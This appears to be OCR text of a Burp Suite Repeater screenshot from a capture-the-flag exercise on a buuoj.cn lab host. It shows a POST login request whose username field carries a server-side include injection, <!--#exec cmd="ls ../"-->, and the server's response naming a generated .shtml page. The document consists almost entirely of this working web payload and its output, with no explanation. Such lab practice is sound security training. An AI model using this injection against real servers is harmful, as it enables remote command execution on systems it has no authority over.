 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn
Connection: close
Referer: http://37eaeced-67a3-41d1-baec-f0620195bc9f.node4.buuoj.cn/
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="ls ../"-->&password=2020666
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 31 Jul 2021 12:57:15 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Url_is_here: public/41d64cd14d867770c025ca9987ac8bd70803d484.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
Content-Length: 568
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!]
Header  error ... <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
? < + > Type a search term 0 matches
Done 839 bytes | 57 millis